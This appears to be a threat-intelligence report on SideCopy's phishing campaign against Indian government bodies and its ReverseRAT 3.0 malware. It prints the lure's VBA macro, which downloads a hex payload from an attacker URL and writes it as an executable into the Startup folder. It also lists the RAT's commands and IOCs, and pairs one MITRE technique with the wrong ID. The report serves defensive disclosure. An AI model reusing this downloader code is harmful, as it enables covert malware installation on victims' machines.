

## Contents

| Executive Summary                 | 3  |
|-----------------------------------|----|
| Who is SideCopy?                  | 3  |
| What is a RAT?                    | 3  |
| Technical Analysis of the Attack  | 4  |
| Initial Access via Spear-Phishing | 4  |
| Analysis of the Macro Code        | 5  |
| Analysis of the new ReverseRAT    | 7  |
| YARA Rule                         | 10 |
| IOCs                              | 12 |
| MITRE ATT&CK                      | 12 |



## **Executive Summary**

SideCopy, a Pakistani threat group, targeted Indian Government Entities using a spear-phishing email containing a macro-enabled Word document. If the recipient opens the document and enables macros, it triggers the execution of malicious code, allowing SideCopy to gain initial access. The malware used is a new version of ReverseRAT, which has enhanced obfuscation and sleep calls to avoid detection.

Once ReverseRAT gains persistence, it enumerates the victim's device, collects data, encrypts it using RC4, and sends it to the Command and Control (C2) server. It waits for commands to execute on the target machine, and some of its functions include taking screenshots, downloading and executing files, and uploading files to the C2 server.

## Who is SideCopy?

SideCopy is a Pakistani threat group that has primarily targeted South Asian countries, including Indian and Afghani government personnel, since at least 2019. SideCopy's name comes from its infection chain that tries to mimic that of Sidewinder, a suspected Indian threat group.

## What is a RAT?

Remote access trojans (RATs) are malware designed to allow an attacker to remotely control an infected computer. Once the RAT is running on a compromised system, the attacker can send commands to it and receive data back in response.



## Technical Analysis of the Attack

## Initial Access via Spear-Phishing



The initial access vector in this attack is a spearphishing email sent by the APT group SideCopy to Indian Government Entities. The email contains an attached file named "Cyber Advisory 2023.docm", which is a macroenabled Word document. If the recipient opens the file and enables the macros, it will trigger the execution of malicious code, allowing the APT group to gain initial access.

# Reminder: Enable Macros to view Premium Recommendations



Advisory No. 19-78/2023-SA Government of India

Ministry of Communications

Department of Telecommunications

#### Subject: Android Threats and Preventions

A cyber attack occurs if a threat successfully breaches security controls. Evidence shows that cyber attacks are growing in sophistication, frequency and gravity. Our ever growing reliance upon Internet places our organizations and individual users at the risk. In most of the cyber-attacks, the cyber threat actors' uses spear phishing messages to deliver the malware on to the victims' smart phone. Thus we need to understand the tactics of the cyber threat actors and urgently secure the internet connected system (smart phones) both at organizations as well as the user end to prevent any breach.

- Some to the very common tactics, techniques and procedures adopted by cyber threat actors to compromise the smart phones are as follows:
- 2.1 Exploiting mobile application vulnerabilities

Cyber threat actors are exploiting the prevailing vulnerabilities in the applications of organizations to steal data, which are meant only for authorized and authenticated users. Further, such vulnerable applications are used for lateral entry for indentifying sensitive systems to carry out cyber attacks.

2.2 Creation of Dubious Apps

Dubious Apps developed by malicious actors on various themes are being sent to targeted users through WhatsApp and other Social media links

The document highlights the growing sophistication, frequency, and gravity of cyber attacks and emphasizes the importance of securing internet-connected systems, particularly smartphones, at both the organizational and user levels. It identifies some of the common



tactics used by cyber threat actors to compromise smartphones, such as exploiting mobile application vulnerabilities and creating dubious apps, and provides best practices for organizational security.

### Analysis of the Macro Code

```
Attribute VB Name = "ThisDocument"
 1
    Attribute VB Base = "1Normal.ThisDocument"
 2
 3
    Attribute VB GlobalNameSpace = False
 4
    Attribute VB Creatable = False
 5
    Attribute VB PredeclaredId = True
    Attribute VB Exposed = True
 6
 7
    Attribute VB TemplateDerived = True
8
    Attribute VB Customizable = True
9
    Private Sub Document Close()
10
        get text from web
11
    End Sub
12
13
   ■Function get text from web()
26
    End Function
27
   ■Sub HexStringToBinaryFile(st As String)
44
    End Sub
45
```

Execution starts, when the victim closes the document, by calling **Document\_Close()** sub. All this sub does is call **get\_text\_from\_web()** function.

```
Function get text from web()
14
      Dim html As Object
15
      Dim website As String
16
      Dim dt As String
17
      website = "http://luckyoilpk.com/vlan.html"
18
      Set html = CreateObject("htmlFile")
        With CreateObject ("MSXML2.ServerXMLHTTP.6.0")
19
20
            .Open "GET", website, False
             .setRequestHeader "User-Agent", "Mozilla/5.0 (Windows NT 10.0; N
23
            html.body.innerHTML = .responseText
24
            HexStringToBinaryFile html.body.innerHTML
25
        End With
26 | End Function
```

get\_text\_from\_web() function retrieves HTML content from
http[:]//luckyoilpk[.]com/vlan.html then it calls HexStringToBinaryFile() subroutine.



```
Sub HexStringToBinaryFile(st As String)

■ Sub HexStringToBinaryFile(st As String)
28
         Dim u As String
         u = Application.UserName
30
         Dim full As String
         full = "C:\Users\" + u + "\AppData\" + "Roaming\" + "Microsoft\" + "Windows\" + "Start
         Menu\Programs\Startup\" + "v" + "l" + "a" + "n" + "." + "e" + "x" + "e"
         Dim hex_val As String
         hex_val = st
34
         Dim output() As String
         output = Split(hex val, "|")
         Dim handle As Long
         handle = FreeFile
         Open full For Binary As #handle
         Dim i As Long
40
         For i = LBound(output) To UBound(output)
             Put #handle, , CByte("&H" & output(i))
41
42
         Next i
43
         Close #handle
```

**HexStringToBinaryFile()** sub takes the HTML Content and converts them to binary and writes the bytes to file **vlan.exe** under **Startup** directory to gain persistence.





### Analysis of the new ReverseRAT

When we look at the old versions of ReverseRAT, Sleep calls and string obfuscation do not seem that much. This one is never seen before in the wild so we named it ReverseRAT 3.0. Now it does a lot of things to stay undetected anymore.

Beginning with the main method, we see lots of **Sleep** calls and lots of obfuscation to strings. It tries to be not detected with long sleeps, then sets up the C2 IP's string.



Then it enumerates the victim device, takes the data and sends it to the C2 server after encrypting it using RC4.

- Computer Name
- Internal IP
- External IP
- Physical Memory
- Operating System
- Processor
- Webcam

Then it began to wait for the commands that will come from the C2 Server. It has some pre-built functions that show us the functionality.



| Command      | Function                                                    |
|--------------|-------------------------------------------------------------|
| list         | List files or directories                                   |
| downloadexe  | Download and execute an executable file                     |
| run          | Run a file                                                  |
| close        | Close the connection between the RAT and the target machine |
| upload       | Upload a file to C2                                         |
| download     | Download a file from C2                                     |
| regdelkey    | Delete a registry key                                       |
| delete       | Delete a file from the target machine                       |
| screen       | Take a screenshot of the target machine                     |
| reglist      | List all registry keys and their values                     |
| clipboardset | Set the clipboard content on the target machine             |
| process      | List running processes on the target machine                |
| programs     | List installed programs on the target machine               |
| rename       | Rename a file on the target machine                         |
| pkill        | Kill a running process                                      |
| clipboard    | Retrieve the clipboard content from the target machine      |
| shellexec    | Execute a command or open a file using cmd.exe              |
| creatdir     | Create a new directory on the target machine                |
| regnewkey    | Create a new registry key                                   |



### YARA Rule





# or all of (\$cmd\*)

# **IOCs**

| TYPE         | IOC                                                                  |
|--------------|----------------------------------------------------------------------|
| SHA-256 HASH | b277a824b2671f40298ce03586a2ccc0fca2a081a66230c5<br>7a3060c2028f13ee |
| SHA-256 HASH | 8b87459483248d7b95424cd52b7d4f3031e89c6644adc2e<br>167556e071d9ec3aa |
| URL          | http://luckyoilpk[.]com/vlan.html                                    |
| URL          | http://185[.]174[.]102[.]54:443/                                     |

# MITRE ATT&CK

| Technique Name                         | Technique ID |
|----------------------------------------|--------------|
| Phishing                               | T1566        |
| Boot Or Logon Autostart Execution      | T1547        |
| Clipboard Data                         | T1115        |
| Data from Information Repositories     | T1213        |
| Modify Registry                        | T1112        |
| Obfuscated Files or Information        | T1083        |
| Process Discovery                      | T1057        |
| Query Registry                         | T1012        |
| Software Discovery                     | T1518        |
| System Network Configuration Discovery | T1016        |



